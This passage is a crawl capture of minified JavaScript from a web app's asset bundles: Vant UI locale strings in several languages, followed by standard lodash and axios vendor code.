है...",noCoupon:"कोई कूपन नहीं",nameEmpty:"कृपया नाम भरें",addContact:"संपर्क जोड़ें",telInvalid:"विकृत फ़ोन नंबर",vanCalendar:{end:"समाप्त",start:"शुरू",title:"पंचांग",weekdays:["रविवार","सोमवार","मंगलवार","बुधवार","गुरूवार","शुक्रवार","शनिवार"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`${e} दिन से अधिक नहीं चुनें`},vanCascader:{select:"चुनते हैं"},vanPagination:{prev:"पहले का",next:"अगला"},vanPullRefresh:{pulling:"रीफ़्रेश करने के लिए खींचें...",loosing:"ताज़ा करने के लिए ढीला..."},vanSubmitBar:{label:"कुल:"},vanCoupon:{unlimited:"असीमित",discount:e=>`${e*10}% छूट`,condition:e=>`कम से कम ${e}`},vanCouponCell:{title:"कूपन",count:e=>`आपके पास ${e} कूपन हैं`},vanCouponList:{exchange:"अदला बदली",close:"बंद करे",enable:"उपलब्ध",disabled:"अनुपलब्ध",placeholder:"कूपन कोड"},vanAddressEdit:{area:"क्षेत्र",areaEmpty:"कृपया एक क्षेत्र चुनें",addressEmpty:"पता खाली नहीं हो सकता",addressDetail:"पता",defaultAddress:"डिफ़ॉल्ट पते के रूप में सेट करें"},vanAddressList:{add:"नया पता जोड़ें"}};const Id=Object.freeze(Object.defineProperty({__proto__:null,default:Lc},Symbol.toStringTag,{value:"Module"}));var Mc={name:"Nome",tel:"Fone",save:"Salvar",clear:"Claro",cancel:"Cancelar",confirm:"Confirmar",delete:"Excluir",loading:"Carregando...",noCoupon:"Nenhum cupom",nameEmpty:"Por favor, preencha o nome",addContact:"Adicionar novo contato",telInvalid:"Telefone em formato inválido",vanCalendar:{end:"Fim",start:"Início",title:"Calendário",weekdays:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],monthTitle:(e,t)=>`${t}/${e}`,rangePrompt:e=>`Escolha no máximo ${e} dias`},vanCascader:{select:"Selecione"},vanPagination:{prev:"Anterior",next:"Próximo"},vanPullRefresh:{pulling:"Puxe para atualizar...",loosing:"Solte para atualizar..."},vanSubmitBar:{label:"Total:"},vanCoupon:{unlimited:"Ilimitado",discount:e=>`${e*10}% de desconto`,condition:e=>`Pelo menos ${e}`},vanCouponCell:{title:"Cupom",count:e=>`Você possui ${e} cupom(ns)`},vanCouponList:{exchange:"Usar",close:"Fechar",enable:"Disponível",disabled:"Indisponível",placeholder:"Código do cupom"},vanAddressEdit:{area:"Área",areaEmpty:"Por favor, selecione uma área de recebimento",addressEmpty:"Endereço não pode ser vazio",addressDetail:"Endereço",defaultAddress:"Usar como endereço padrão"},vanAddressList:{add:"Adicionar novo endereço"}};const Od=Object.freeze(Object.defineProperty({__proto__:null,default:Mc},Symbol.toStringTag,{value:"Module"}));var zc={name:"ชื่อ",tel:"โทรศัพท์",save:"บันทึก",clear:"ชัดเจน",cancel:"ยกเลิก",confirm:"ยืนยัน",delete:"ลบ",loading:"กำลังโหลด...",noCoupon:"ไม่มีคูปอง",nameEmpty:"กรุณากรอกชื่อของคุณ",addContact:"เพิ่มผู้ติดต่อ",telInvalid:"กรุณากรอกหมายเลขโทรศัพท์ที่ถูกต้อง",vanCalendar:{end:"จบ",start:"เริ่ม",title:"การเลือกวันที่",weekdays:["อา","จ","อ","พ","พฤ","ศ","ส"],monthTitle:(e,t)=>`${e}ปี${t}เดือน`,rangePrompt:e=>`จำนวนวันที่เลือกต้องไม่เกิน ${e} วัน`},vanCascader:{select:"โปรดเลือก"},vanPagination:{prev:"หน้าที่แล้ว",next:"หน้าต่อไป"},vanPullRefresh:{pulling:"ดึงลงเพื่อรีเฟรช...",loosing:"ปล่อยเพื่อรีเฟรช..."},vanSubmitBar:{label:"รวม:"},vanCoupon:{unlimited:"ไม่ จำกัด",discount:e=>`ลด${e}`,condition:e=>`มีจำหน่ายในราคา ${e} กว่าหยวน`},vanCouponCell:{title:"คูปอง",count:e=>`มีรูปภาพ ${e} รูป`},vanCouponList:{exchange:"แลกเปลี่ยน",close:"ไม่ได้ใช้",enable:"พร้อมใช้งาน",disabled:"ไม่พร้อมใช้งาน",placeholder:"กรุณากรอกรหัสคูปอง"},vanAddressEdit:{area:"พื้นที่",areaEmpty:"โปรดเลือกภูมิภาค",addressEmpty:"กรุณากรอกที่อยู่โดยละเอียด",addressDetail:"ที่อยู่",defaultAddress:"ตั้งเป็นที่อยู่จัดส่งเริ่มต้น"},vanAddressList:{add:"เพิ่มที่อยู่"}};const Fd=Object.freeze(Object.defineProperty({__proto__:null,default:zc},Symbol.toStringTag,{value:"Module"}));var Vc={name:"tên",tel:"Điện thoại",save:"Cứu",clear:"Thông thoáng",cancel:"Hủy bỏ",confirm:"Xác nhận",delete:"Xóa",loading:"Đang tải ...",noCoupon:"Không có phiếu giảm giá",nameEmpty:"Vui lòng điền vào tên",addContact:"Thêm liên hệ",telInvalid:"Số điện thoại không đúng định dạng",vanCalendar:{end:"Kết thúc",start:"Bắt ​​đầu",title:"Lịch",weekdays:["chủ nhật","thứ hai","thứ ba","Thứ Tư","Thứ năm","Thứ sáu","thứ bảy"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`Chọn không quá ${e} ngày`},vanCascader:{select:"Chọn"},vanPagination:{prev:"Trước đó",next:"Tiếp theo"},vanPullRefresh:{pulling:"Kéo để làm mới ...",loosing:"Loose để làm mới ..."},vanSubmitBar:{label:"Tổng:"},vanCoupon:{unlimited:"Không giới hạn",discount:e=>`Chiết khấu ${e*10}%`,condition:e=>`Ít nhất ${e}`},vanCouponCell:{title:"Phiếu giảm giá",count:e=>`Bạn có ${e} phiếu giảm giá`},vanCouponList:{exchange:"Trao đổi",close:"Đóng",enable:"Có sẵn",disabled:"Không khả dụng",placeholder:"Mã phiếu thưởng"},vanAddressEdit:{area:"Khu vực",areaEmpty:"Vui lòng chọn khu vực nhận hàng",addressEmpty:"Địa chỉ không được để trống",addressDetail:"Địa chỉ",defaultAddress:"Đặt làm địa chỉ mặc định"},vanAddressList:{add:"Thêm địa chỉ mới"}};const _d=Object.freeze(Object.defineProperty({__proto__:null,default:Vc},Symbol.toStringTag,{value:"Module"}));var Nc={name:"姓名",tel:"電話",save:"儲存",clear:"清空",cancel:"取消",confirm:"確認",delete:"刪除",loading:"載入中...",noCoupon:"暫無優惠券",nameEmpty:"請填寫姓名",addContact:"建立聯絡人",telInvalid:"請填寫正確的電話",vanCalendar:{end:"結束",start:"開始",title:"日期選擇",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多選擇 ${e} 天`},vanCascader:{select:"請選擇"},vanPagination:{prev:"上一頁",next:"下一頁"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"釋放即可刷新..."},vanSubmitBar:{label:"合計:"},vanCoupon:{unlimited:"無門檻",discount:e=>`${e}折`,condition:e=>`滿${e}元可用`},vanCouponCell:{title:"優惠券",count:e=>`${e}張可用`},vanCouponList:{exchange:"兌換",close:"不使用",enable:"可使用優惠券",disabled:"不可使用優惠券",placeholder:"輸入優惠代碼"},vanAddressEdit:{area:"地區",areaEmpty:"請選擇地區",addressEmpty:"請填寫詳細地址",addressDetail:"詳細地址",defaultAddress:"設為預設收貨地址"},vanAddressList:{add:"新增地址"}};const Rd=Object.freeze(Object.defineProperty({__proto__:null,default:Nc},Symbol.toStringTag,{value:"Module"}));var Hc={name:"নাম",tel:"ফোন",save:"সংরক্ষণ করুন",clear:"পরিষ্কার",cancel:"বাতিল",confirm:"নিশ্চিত করুন",delete:"মুছুন",loading:"লোড হচ্ছে...",noCoupon:"কোন কুপন নেই",nameEmpty:"অনুগ্রহ করে নামটি পূরণ করুন",addContact:"যোগাযোগ যোগ করুন",telInvalid:"বিকৃত ফোন নম্বর",vanCalendar:{end:"শেষ",start:"শুরু",title:"ক্যালেন্ডার",weekdays:["রবিবার","সোমবার","মঙ্গলবার","বুধবার","বৃহস্পতিবার","শুক্রবার","শনিবার"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`${e} দিনের বেশি নির্বাচন করবেন না`},vanCascader:{select:"নির্বাচন"},vanPagination:{prev:"পূর্ববর্তী",next:"পরবর্তী"},vanPullRefresh:{pulling:"রিফ্রেশ করতে টানুন...",loosing:"রিফ্রেশ করতে আলগা..."},vanSubmitBar:{label:"মোট:"},vanCoupon:{unlimited:"আনলিমিটেড",discount:e=>`${e*10}% ছাড়`,condition:e=>`অন্তত ${e}`},vanCouponCell:{title:"কুপন",count:e=>`আপনার ${e} কুপন আছে`},vanCouponList:{exchange:"বিনিময়",close:"বন্ধ",enable:"উপলভ্য",disabled:"অনুপলব্ধ",placeholder:"কুপন কোড"},vanAddressEdit:{area:"এরিয়া",areaEmpty:"অনুগ্রহ করে একটি রিসিভিং এলাকা নির্বাচন করুন",addressEmpty:"ঠিকানা খালি হতে পারে না",addressDetail:"ঠিকানা",defaultAddress:"ডিফল্ট ঠিকানা হিসাবে সেট করুন"},vanAddressList:{add:"নতুন ঠিকানা যোগ করুন"}};const pd=Object.freeze(Object.defineProperty({__proto__:null,default:Hc},Symbol.toStringTag,{value:"Module"}));const Ld=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"}));const Md=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),zd=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"}));export{Td as $,jc as A,en as B,ad as C,hd as D,cd as E,Dr as F,xd as G,ld as H,ve as I,Wc as J,cr as K,$l as L,dd as M,gd as N,Ei as O,Et as P,Ed as Q,Qc as R,bo as S,Uc as T,Ad as U,nd as V,od as W,Dd as X,Sd as Y,ud as Z,$d as _,Zc as a,Pd as a0,Id as a1,Od as a2,Fd as a3,_d as a4,Rd as a5,pd as a6,Ld as a7,Md as a8,zd as a9,fd as b,us as c,Xc as d,qc as e,Gc as f,sd as g,bd as h,Cd as i,We as j,ed as k,ae as l,we as m,To as n,ho as o,td as p,md as q,vd as r,Tn as s,Bd as t,gt as u,wd as v,Wn as w,rd as x,id as y,yd as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-lodash-a61d259e.js
body_size: 5207
content:
var ne=typeof global=="object"&&global&&global.Object===Object&&global;const Et=ne;var ae=typeof self=="object"&&self&&self.Object===Object&&self,oe=Et||ae||Function("return this")();const h=oe;var ie=h.Symbol;const S=ie;var Mt=Object.prototype,se=Mt.hasOwnProperty,ce=Mt.toString,F=S?S.toStringTag:void 0;function ue(t){var e=se.call(t,F),r=t[F];try{t[F]=void 0;var n=!0}catch(c){}var u=ce.call(t);return n&&(e?t[F]=r:delete t[F]),u}var fe=Object.prototype,pe=fe.toString;function le(t){return pe.call(t)}var ge="[object Null]",de="[object Undefined]",ct=S?S.toStringTag:void 0;function x(t){return t==null?t===void 0?de:ge:ct&&ct in Object(t)?ue(t):le(t)}function P(t){return t!=null&&typeof t=="object"}var be="[object Symbol]";function he(t){return typeof t=="symbol"||P(t)&&x(t)==be}var ye=Array.isArray;const Q=ye;var Te=/\s/;function $e(t){for(var e=t.length;e--&&Te.test(t.charAt(e)););return e}var ve=/^\s+/;function _e(t){return t&&t.slice(0,$e(t)+1).replace(ve,"")}function $(t){var e=typeof t;return t!=null&&(e=="object"||e=="function")}var ut=0/0,je=/^[-+]0x[0-9a-f]+$/i,me=/^0b[01]+$/i,Ae=/^0o[0-7]+$/i,Oe=parseInt;function ft(t){if(typeof t=="number")return t;if(he(t))return ut;if($(t)){var e=typeof t.valueOf=="function"?t.valueOf():t;t=$(e)?e+"":e}if(typeof t!="string")return t===0?t:+t;t=_e(t);var r=me.test(t);return r||Ae.test(t)?Oe(t.slice(2),r?2:8):je.test(t)?ut:+t}var Se="[object AsyncFunction]",we="[object Function]",xe="[object GeneratorFunction]",Pe="[object Proxy]";function Ft(t){if(!$(t))return!1;var e=x(t);return e==we||e==xe||e==Se||e==Pe}var Ie=h["__core-js_shared__"];const K=Ie;var pt=function(){var t=/[^.]+$/.exec(K&&K.keys&&K.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();function Ce(t){return!!pt&&pt in t}var Ee=Function.prototype,Me=Ee.toString;function j(t){if(t!=null){try{return Me.call(t)}catch(e){}try{return t+""}catch(e){}}return""}var Fe=/[\\^$.*+?()[\]{}|]/g,De=/^\[object .+?Constructor\]$/,Le=Function.prototype,Be=Object.prototype,Ue=Le.toString,Ne=Be.hasOwnProperty,Ge=RegExp("^"+Ue.call(Ne).replace(Fe,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Re(t){if(!$(t)||Ce(t))return!1;var e=Ft(t)?Ge:De;return e.test(j(t))}function ze(t,e){return t==null?void 0:t[e]}function m(t,e){var r=ze(t,e);return Re(r)?r:void 0}var We=m(h,"WeakMap");const X=We;var lt=Object.create,He=function(){function t(){}return function(e){if(!$(e))return{};if(lt)return lt(e);t.prototype=e;var r=new t;return t.prototype=void 0,r}}();const Ke=He;function Ve(t,e){var r=-1,n=t.length;for(e||(e=Array(n));++r<n;)e[r]=t[r];return e}var qe=function(){try{var t=m(Object,"defineProperty");return t({},"",{}),t}catch(e){}}();const gt=qe;function Xe(t,e){for(var r=-1,n=t==null?0:t.length;++r<n&&e(t[r],r,t)!==!1;);return t}var Ye=9007199254740991,Je=/^(?:0|[1-9]\d*)$/;function Ze(t,e){var r=typeof t;return e=e==null?Ye:e,!!e&&(r=="number"||r!="symbol"&&Je.test(t))&&t>-1&&t%1==0&&t<e}function Dt(t,e,r){e=="__proto__"&&gt?gt(t,e,{configurable:!0,enumerable:!0,value:r,writable:!0}):t[e]=r}function Lt(t,e){return t===e||t!==t&&e!==e}var Qe=Object.prototype,ke=Qe.hasOwnProperty;function Bt(t,e,r){var n=t[e];(!(ke.call(t,e)&&Lt(n,r))||r===void 0&&!(e in t))&&Dt(t,e,r)}function G(t,e,r,n){var u=!r;r||(r={});for(var c=-1,a=e.length;++c<a;){var o=e[c],f=n?n(r[o],t[o],o,r,t):void 0;f===void 0&&(f=t[o]),u?Dt(r,o,f):Bt(r,o,f)}return r}var tr=9007199254740991;function Ut(t){return typeof t=="number"&&t>-1&&t%1==0&&t<=tr}function Nt(t){return t!=null&&Ut(t.length)&&!Ft(t)}var er=Object.prototype;function k(t){var e=t&&t.constructor,r=typeof e=="function"&&e.prototype||er;return t===r}function rr(t,e){for(var r=-1,n=Array(t);++r<t;)n[r]=e(r);return n}var nr="[object Arguments]";function dt(t){return P(t)&&x(t)==nr}var Gt=Object.prototype,ar=Gt.hasOwnProperty,or=Gt.propertyIsEnumerable,ir=dt(function(){return arguments}())?dt:function(t){return P(t)&&ar.call(t,"callee")&&!or.call(t,"callee")};const sr=ir;function cr(){return!1}var Rt=typeof exports=="object"&&exports&&!exports.nodeType&&exports,bt=Rt&&typeof module=="object"&&module&&!module.nodeType&&module,ur=bt&&bt.exports===Rt,ht=ur?h.Buffer:void 0,fr=ht?ht.isBuffer:void 0,pr=fr||cr;const zt=pr;var lr="[object Arguments]",gr="[object Array]",dr="[object Boolean]",br="[object Date]",hr="[object Error]",yr="[object Function]",Tr="[object Map]",$r="[object Number]",vr="[object Object]",_r="[object RegExp]",jr="[object Set]",mr="[object String]",Ar="[object WeakMap]",Or="[object ArrayBuffer]",Sr="[object DataView]",wr="[object Float32Array]",xr="[object Float64Array]",Pr="[object Int8Array]",Ir="[object Int16Array]",Cr="[object Int32Array]",Er="[object Uint8Array]",Mr="[object Uint8ClampedArray]",Fr="[object Uint16Array]",Dr="[object Uint32Array]",s={};s[wr]=s[xr]=s[Pr]=s[Ir]=s[Cr]=s[Er]=s[Mr]=s[Fr]=s[Dr]=!0;s[lr]=s[gr]=s[Or]=s[dr]=s[Sr]=s[br]=s[hr]=s[yr]=s[Tr]=s[$r]=s[vr]=s[_r]=s[jr]=s[mr]=s[Ar]=!1;function Lr(t){return P(t)&&Ut(t.length)&&!!s[x(t)]}function tt(t){return function(e){return t(e)}}var Wt=typeof exports=="object"&&exports&&!exports.nodeType&&exports,D=Wt&&typeof module=="object"&&module&&!module.nodeType&&module,Br=D&&D.exports===Wt,V=Br&&Et.process,Ur=function(){try{var t=D&&D.require&&D.require("util").types;return t||V&&V.binding&&V.binding("util")}catch(e){}}();const w=Ur;var yt=w&&w.isTypedArray,Nr=yt?tt(yt):Lr;const Gr=Nr;var Rr=Object.prototype,zr=Rr.hasOwnProperty;function Ht(t,e){var r=Q(t),n=!r&&sr(t),u=!r&&!n&&zt(t),c=!r&&!n&&!u&&Gr(t),a=r||n||u||c,o=a?rr(t.length,String):[],f=o.length;for(var l in t)(e||zr.call(t,l))&&!(a&&(l=="length"||u&&(l=="offset"||l=="parent")||c&&(l=="buffer"||l=="byteLength"||l=="byteOffset")||Ze(l,f)))&&o.push(l);return o}function Kt(t,e){return function(r){return t(e(r))}}var Wr=Kt(Object.keys,Object);const Hr=Wr;var Kr=Object.prototype,Vr=Kr.hasOwnProperty;function qr(t){if(!k(t))return Hr(t);var e=[];for(var r in Object(t))Vr.call(t,r)&&r!="constructor"&&e.push(r);return e}function et(t){return Nt(t)?Ht(t):qr(t)}function Xr(t){var e=[];if(t!=null)for(var r in Object(t))e.push(r);return e}var Yr=Object.prototype,Jr=Yr.hasOwnProperty;function Zr(t){if(!$(t))return Xr(t);var e=k(t),r=[];for(var n in t)n=="constructor"&&(e||!Jr.call(t,n))||r.push(n);return r}function rt(t){return Nt(t)?Ht(t,!0):Zr(t)}var Qr=m(Object,"create");const L=Qr;function kr(){this.__data__=L?L(null):{},this.size=0}function tn(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}var en="__lodash_hash_undefined__",rn=Object.prototype,nn=rn.hasOwnProperty;function an(t){var e=this.__data__;if(L){var r=e[t];return r===en?void 0:r}return nn.call(e,t)?e[t]:void 0}var on=Object.prototype,sn=on.hasOwnProperty;function cn(t){var e=this.__data__;return L?e[t]!==void 0:sn.call(e,t)}var un="__lodash_hash_undefined__";function fn(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=L&&e===void 0?un:e,this}function _(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}_.prototype.clear=kr;_.prototype.delete=tn;_.prototype.get=an;_.prototype.has=cn;_.prototype.set=fn;function pn(){this.__data__=[],this.size=0}function R(t,e){for(var r=t.length;r--;)if(Lt(t[r][0],e))return r;return-1}var ln=Array.prototype,gn=ln.splice;function dn(t){var e=this.__data__,r=R(e,t);if(r<0)return!1;var n=e.length-1;return r==n?e.pop():gn.call(e,r,1),--this.size,!0}function bn(t){var e=this.__data__,r=R(e,t);return r<0?void 0:e[r][1]}function hn(t){return R(this.__data__,t)>-1}function yn(t,e){var r=this.__data__,n=R(r,t);return n<0?(++this.size,r.push([t,e])):r[n][1]=e,this}function y(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}y.prototype.clear=pn;y.prototype.delete=dn;y.prototype.get=bn;y.prototype.has=hn;y.prototype.set=yn;var Tn=m(h,"Map");const B=Tn;function $n(){this.size=0,this.__data__={hash:new _,map:new(B||y),string:new _}}function vn(t){var e=typeof t;return e=="string"||e=="number"||e=="symbol"||e=="boolean"?t!=="__proto__":t===null}function z(t,e){var r=t.__data__;return vn(e)?r[typeof e=="string"?"string":"hash"]:r.map}function _n(t){var e=z(this,t).delete(t);return this.size-=e?1:0,e}function jn(t){return z(this,t).get(t)}function mn(t){return z(this,t).has(t)}function An(t,e){var r=z(this,t),n=r.size;return r.set(t,e),this.size+=r.size==n?0:1,this}function I(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}I.prototype.clear=$n;I.prototype.delete=_n;I.prototype.get=jn;I.prototype.has=mn;I.prototype.set=An;function Vt(t,e){for(var r=-1,n=e.length,u=t.length;++r<n;)t[u+r]=e[r];return t}var On=Kt(Object.getPrototypeOf,Object);const qt=On;function Sn(){this.__data__=new y,this.size=0}function wn(t){var e=this.__data__,r=e.delete(t);return this.size=e.size,r}function xn(t){return this.__data__.get(t)}function Pn(t){return this.__data__.has(t)}var In=200;function Cn(t,e){var r=this.__data__;if(r instanceof y){var n=r.__data__;if(!B||n.length<In-1)return n.push([t,e]),this.size=++r.size,this;r=this.__data__=new I(n)}return r.set(t,e),this.size=r.size,this}function C(t){var e=this.__data__=new y(t);this.size=e.size}C.prototype.clear=Sn;C.prototype.delete=wn;C.prototype.get=xn;C.prototype.has=Pn;C.prototype.set=Cn;function En(t,e){return t&&G(e,et(e),t)}function Mn(t,e){return t&&G(e,rt(e),t)}var Xt=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Tt=Xt&&typeof module=="object"&&module&&!module.nodeType&&module,Fn=Tt&&Tt.exports===Xt,$t=Fn?h.Buffer:void 0,vt=$t?$t.allocUnsafe:void 0;function Dn(t,e){if(e)return t.slice();var r=t.length,n=vt?vt(r):new t.constructor(r);return t.copy(n),n}function Ln(t,e){for(var r=-1,n=t==null?0:t.length,u=0,c=[];++r<n;){var a=t[r];e(a,r,t)&&(c[u++]=a)}return c}function Yt(){return[]}var Bn=Object.prototype,Un=Bn.propertyIsEnumerable,_t=Object.getOwnPropertySymbols,Nn=_t?function(t){return t==null?[]:(t=Object(t),Ln(_t(t),function(e){return Un.call(t,e)}))}:Yt;const nt=Nn;function Gn(t,e){return G(t,nt(t),e)}var Rn=Object.getOwnPropertySymbols,zn=Rn?function(t){for(var e=[];t;)Vt(e,nt(t)),t=qt(t);return e}:Yt;const Jt=zn;function Wn(t,e){return G(t,Jt(t),e)}function Zt(t,e,r){var n=e(t);return Q(t)?n:Vt(n,r(t))}function Hn(t){return Zt(t,et,nt)}function Kn(t){return Zt(t,rt,Jt)}var Vn=m(h,"DataView");const Y=Vn;var qn=m(h,"Promise");const J=qn;var Xn=m(h,"Set");const Z=Xn;var jt="[object Map]",Yn="[object Object]",mt="[object Promise]",At="[object Set]",Ot="[object WeakMap]",St="[object DataView]",Jn=j(Y),Zn=j(B),Qn=j(J),kn=j(Z),ta=j(X),v=x;(Y&&v(new Y(new ArrayBuffer(1)))!=St||B&&v(new B)!=jt||J&&v(J.resolve())!=mt||Z&&v(new Z)!=At||X&&v(new X)!=Ot)&&(v=function(t){var e=x(t),r=e==Yn?t.constructor:void 0,n=r?j(r):"";if(n)switch(n){case Jn:return St;case Zn:return jt;case Qn:return mt;case kn:return At;case ta:return Ot}return e});const at=v;var ea=Object.prototype,ra=ea.hasOwnProperty;function na(t){var e=t.length,r=new t.constructor(e);return e&&typeof t[0]=="string"&&ra.call(t,"index")&&(r.index=t.index,r.input=t.input),r}var aa=h.Uint8Array;const wt=aa;function ot(t){var e=new t.constructor(t.byteLength);return new wt(e).set(new wt(t)),e}function oa(t,e){var r=e?ot(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.byteLength)}var ia=/\w*$/;function sa(t){var e=new t.constructor(t.source,ia.exec(t));return e.lastIndex=t.lastIndex,e}var xt=S?S.prototype:void 0,Pt=xt?xt.valueOf:void 0;function ca(t){return Pt?Object(Pt.call(t)):{}}function ua(t,e){var r=e?ot(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.length)}var fa="[object Boolean]",pa="[object Date]",la="[object Map]",ga="[object Number]",da="[object RegExp]",ba="[object Set]",ha="[object String]",ya="[object Symbol]",Ta="[object ArrayBuffer]",$a="[object DataView]",va="[object Float32Array]",_a="[object Float64Array]",ja="[object Int8Array]",ma="[object Int16Array]",Aa="[object Int32Array]",Oa="[object Uint8Array]",Sa="[object Uint8ClampedArray]",wa="[object Uint16Array]",xa="[object Uint32Array]";function Pa(t,e,r){var n=t.constructor;switch(e){case Ta:return ot(t);case fa:case pa:return new n(+t);case $a:return oa(t,r);case va:case _a:case ja:case ma:case Aa:case Oa:case Sa:case wa:case xa:return ua(t,r);case la:return new n;case ga:case ha:return new n(t);case da:return sa(t);case ba:return new n;case ya:return ca(t)}}function Ia(t){return typeof t.constructor=="function"&&!k(t)?Ke(qt(t)):{}}var Ca="[object Map]";function Ea(t){return P(t)&&at(t)==Ca}var It=w&&w.isMap,Ma=It?tt(It):Ea;const Fa=Ma;var Da="[object Set]";function La(t){return P(t)&&at(t)==Da}var Ct=w&&w.isSet,Ba=Ct?tt(Ct):La;const Ua=Ba;var Na=1,Ga=2,Ra=4,Qt="[object Arguments]",za="[object Array]",Wa="[object Boolean]",Ha="[object Date]",Ka="[object Error]",kt="[object Function]",Va="[object GeneratorFunction]",qa="[object Map]",Xa="[object Number]",te="[object Object]",Ya="[object RegExp]",Ja="[object Set]",Za="[object String]",Qa="[object Symbol]",ka="[object WeakMap]",to="[object ArrayBuffer]",eo="[object DataView]",ro="[object Float32Array]",no="[object Float64Array]",ao="[object Int8Array]",oo="[object Int16Array]",io="[object Int32Array]",so="[object Uint8Array]",co="[object Uint8ClampedArray]",uo="[object Uint16Array]",fo="[object Uint32Array]",i={};i[Qt]=i[za]=i[to]=i[eo]=i[Wa]=i[Ha]=i[ro]=i[no]=i[ao]=i[oo]=i[io]=i[qa]=i[Xa]=i[te]=i[Ya]=i[Ja]=i[Za]=i[Qa]=i[so]=i[co]=i[uo]=i[fo]=!0;i[Ka]=i[kt]=i[ka]=!1;function N(t,e,r,n,u,c){var a,o=e&Na,f=e&Ga,l=e&Ra;if(r&&(a=u?r(t,n,u,c):r(t)),a!==void 0)return a;if(!$(t))return t;var E=Q(t);if(E){if(a=na(t),!o)return Ve(t,a)}else{var g=at(t),A=g==kt||g==Va;if(zt(t))return Dn(t,o);if(g==te||g==Qt||A&&!u){if(a=f||A?{}:Ia(t),!o)return f?Wn(t,Mn(a,t)):Gn(t,En(a,t))}else{if(!i[g])return u?t:{};a=Pa(t,g,o)}}c||(c=new C);var O=c.get(t);if(O)return O;c.set(t,a),Ua(t)?t.forEach(function(b){a.add(N(b,e,r,b,t,c))}):Fa(t)&&t.forEach(function(b,d){a.set(d,N(b,e,r,d,t,c))});var W=l?f?Kn:Hn:f?rt:et,U=E?void 0:W(t);return Xe(U||t,function(b,d){U&&(d=b,b=t[d]),Bt(a,d,N(b,e,r,d,t,c))}),a}var po=1,lo=4;function To(t){return N(t,po|lo)}var go=function(){return h.Date.now()};const q=go;var bo="Expected a function",ho=Math.max,yo=Math.min;function $o(t,e,r){var n,u,c,a,o,f,l=0,E=!1,g=!1,A=!0;if(typeof t!="function")throw new TypeError(bo);e=ft(e)||0,$(r)&&(E=!!r.leading,g="maxWait"in r,c=g?ho(ft(r.maxWait)||0,e):c,A="trailing"in r?!!r.trailing:A);function O(p){var T=n,M=u;return n=u=void 0,l=p,a=t.apply(M,T),a}function W(p){return l=p,o=setTimeout(d,e),E?O(p):a}function U(p){var T=p-f,M=p-l,st=e-T;return g?yo(st,c-M):st}function b(p){var T=p-f,M=p-l;return f===void 0||T>=e||T<0||g&&M>=c}function d(){var p=q();if(b(p))return it(p);o=setTimeout(d,U(p))}function it(p){return o=void 0,A&&n?O(p):(n=u=void 0,a)}function ee(){o!==void 0&&clearTimeout(o),l=0,n=f=u=o=void 0}function re(){return o===void 0?a:it(q())}function H(){var p=q(),T=b(p);if(n=arguments,u=this,f=p,T){if(o===void 0)return W(f);if(g)return clearTimeout(o),o=setTimeout(d,e),O(f)}return o===void 0&&(o=setTimeout(d,e)),a}return H.cancel=ee,H.flush=re,H}export{To as c,$o as d};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-axios-864d6d7f.js
body_size: 12415
content:
var qe=Object.defineProperty;var oe=Object.getOwnPropertySymbols;var Me=Object.prototype.hasOwnProperty,ze=Object.prototype.propertyIsEnumerable;var ie=(e,t,n)=>t in e?qe(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,J=(e,t)=>{for(var n in t||(t={}))Me.call(t,n)&&ie(e,n,t[n]);if(oe)for(var n of oe(t))ze.call(t,n)&&ie(e,n,t[n]);return e};function we(e,t){return function(){return e.apply(t,arguments)}}const{toString:Je}=Object.prototype,{getPrototypeOf:Y}=Object,H=(e=>t=>{const n=Je.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),A=e=>(e=e.toLowerCase(),t=>H(t)===e),I=e=>t=>typeof t===e,{isArray:C}=Array,_=I("undefined");function $e(e){return e!==null&&!_(e)&&e.constructor!==null&&!_(e.constructor)&&R(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const be=A("ArrayBuffer");function Ve(e){let t;return typeof ArrayBuffer!="undefined"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&be(e.buffer),t}const We=I("string"),R=I("function"),Se=I("number"),q=e=>e!==null&&typeof e=="object",Ke=e=>e===!0||e===!1,L=e=>{if(H(e)!=="object")return!1;const t=Y(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},Ge=A("Date"),Xe=A("File"),ve=A("Blob"),Qe=A("FileList"),Ze=e=>q(e)&&R(e.pipe),Ye=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||R(e.append)&&((t=H(e))==="formdata"||t==="object"&&R(e.toString)&&e.toString()==="[object FormData]"))},et=A("URLSearchParams"),tt=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function B(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e=="undefined")return;let r,s;if(typeof 